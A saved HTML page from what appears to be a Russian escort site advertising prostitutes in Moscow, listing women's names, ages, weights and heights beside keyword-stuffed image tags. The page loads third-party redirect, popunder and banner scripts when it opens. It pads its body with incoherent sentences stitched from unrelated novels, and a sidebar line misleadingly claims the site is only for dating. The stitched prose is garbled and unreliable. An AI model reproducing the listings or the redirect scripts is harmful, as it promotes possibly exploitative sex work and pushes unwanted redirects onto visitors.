.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2754 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-2754" class="post-2754 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Путаны цена 1000 рублей за час Москвы</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>Проститутки Москвы знают множеством способов, чтобы подарить самцу удовольствие, а также удовлетворить его интимный голод.    <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых проституток римская"  data-src="/fotografii/148/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="462" /><noscript><img decoding="async" src="/fotografii/148/3.jpg" alt="телефоны дешевых проституток римская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Тина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/tina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="реальные проститутки москвы"  data-src="/fotografii/224/1.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="297" /><noscript><img decoding="async" src="/fotografii/224/1.jpg" alt="реальные проститутки москвы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Василиса</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>164</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/21/vasilisa.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки с реальными телефонами филимонковское"  data-src="/fotografii/329/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="194" /><noscript><img decoding="async" src="/fotografii/329/2.jpg" alt="проститутки с реальными телефонами филимонковское" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Яна</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/24/yana-6.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="где можно снять путану гольяново"  data-src="/fotografii/345/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="182" /><noscript><img decoding="async" src="/fotografii/345/2.jpg" alt="где можно снять путану гольяново" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Нелли</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>168</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/25/nelli.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых путан бутово"  data-src="/fotografii/248/2.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="302" /><noscript><img decoding="async" src="/fotografii/248/2.jpg" alt="телефоны дешевых путан бутово" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Зоя</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>176</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/zoya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="частные путаны лухмановская"  data-src="/fotografii/5/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/5/1.jpg" alt="частные путаны лухмановская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Стефания</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>176</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/lesbi/stefaniya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фото индивидуалок новокузнецкая"  data-src="/fotografii/17/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/17/2.jpg" alt="фото индивидуалок новокузнецкая" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Афанасия</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/afanasiya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="индевидуалки выезд юао"  data-src="/fotografii/79/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/79/3.jpg" alt="индевидуалки выезд юао" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Каролина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/15/karolina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять путану индивидуалку румянцево"  data-src="/fotografii/277/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="469" /><noscript><img decoding="async" src="/fotografii/277/2.jpg" alt="снять путану индивидуалку румянцево" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Алико</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/aliko-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="бляди дешево ховрино"  data-src="/fotografii/133/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" src="/fotografii/133/3.jpg" alt="бляди дешево ховрино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ирина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>169</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/24/irina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="путаны крылатское"  data-src="/fotografii/33/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="523" /><noscript><img decoding="async" src="/fotografii/33/1.jpg" alt="путаны крылатское" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Роберта</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>168</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/24/roberta.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="индивидуалки выезд тульская"  data-src="/fotografii/269/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="434" /><noscript><img decoding="async" src="/fotografii/269/2.jpg" alt="индивидуалки выезд тульская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ревекка</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/klassicheskij-massazh/revekka-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="объявления дешевых путан москва"  data-src="/fotografii/237/1.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="262" /><noscript><img decoding="async" src="/fotografii/237/1.jpg" alt="объявления дешевых путан москва" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Вида</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>161</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/15/vida-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку москвы"  data-src="/fotografii/255/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="280" /><noscript><img decoding="async" src="/fotografii/255/3.jpg" alt="снять индивидуалку москвы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Виринея</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>169</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/gruppovoj-seks/virineya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Неужели ты никогда не любила просто. Она боялась чужих глаз. Все было мирно, устроено, организовано, прямо так, как и должно .   <center><img decoding="async" src="[data-uri]" alt="фото шлюх нагатинская"  data-src="/fotografii/276/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="465" /><noscript><img decoding="async" src="/fotografii/276/1.jpg" alt="фото шлюх нагатинская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Генриетта</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/minet-v-prezervative/genrietta-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>     <center><img decoding="async" src="[data-uri]" alt="знакомства через секс в москве"  data-src="/fotografii/283/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="470" /><noscript><img decoding="async" src="/fotografii/283/2.jpg" alt="знакомства через секс в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Дарина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/darina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<h2>Фотографии проституток Краснодарский край</h2>
<p></center> Робот принял это как должное. Но сегодня он получал особое, яростное наслаждение при виде волшебных ландшафтов, раскинувшихся перед. Говорить было больше не о . <center><img decoding="async" src="[data-uri]" alt="путаны цена 1000 рублей за час москвы"  data-src="/fotografii/279/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="467" /><noscript><img decoding="async" src="/fotografii/279/1.jpg" alt="путаны цена 1000 рублей за час москвы" class="" data-eio="l" /></noscript></center> </p>
<p>Практические соображения берут верх над теологией. А ты сейчас чтото скрываешь от . </p>
<p>Я сбегал к повозке, принес несколько кусков мешковины. Четыре соняви мы называем днём. Письмо было написано женской рукой, но он для этого легко мог когото найти. </p>
<p>Чуть пошатываясь от усталости, рыцарь стал приближаться к месту схватки. Придется подождать, пока они вернутся домой и останутся вдвоем. Употребляется исключительно в свежем виде, поскольку при сушке теряются лечебные свойства. <center><img decoding="async" src="[data-uri]" alt="путаны цена 1000 рублей за час москвы"  data-src="/fotografii/193/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="539" /><noscript><img decoding="async" src="/fotografii/193/3.jpg" alt="путаны цена 1000 рублей за час москвы" class="" data-eio="l" /></noscript></center> </p>
<p>Рувим и я уселись рядом в канаву, и первое время, мои дорогие внучата, слыша свистящие над нами пули, мы вертели головами, стараясь от них уклониться. Лиза сидела на скамейке в парке, ковыряя сапожком талый снег. И то и другое оказалось крайне неприятным и неожиданным, но вполне неизбежным итогом массового демократического подъема. Толпа расступилась, пропустив открытый автомобиль с алыми флагами. Хансен посмотрел на него и спросил, почему он говорит это . Он не знал, как она отнесется к этому, и нехотя выпустил ее из объятий. Немного мучило чувство вины. Ктото там, за стеной, пробовал ее отодвинуть и влезть в окно. Из прочих недостатков, проистекавших от дурного воспитания, монаршьего кровосмешения и формирующих условий среды обитания, в глаза бросались чванство, грубость и жестокость, а в нос ударял дурной запах, напористо источаемый его телом. </p>
<p>Риан сильно ударился о прохладную воду и чуть не захлебнулся. Каждое новое искажение, каждая дополнительная тонкость были новыми ставками в игре, смысл которой в том, чтобы сделать первобытное рычание более впечатляющим. Он посмотрел на ребят с таким видом, будто те явились в совершенно неурочный час. Я сделал волейбольный бросок в его сторону.</p>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2026 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tromax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prostitutki-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prostitutki-moscow.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Dynamic page generated in 0.743 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 23:32:19 -->

<!-- Compression = gzip -->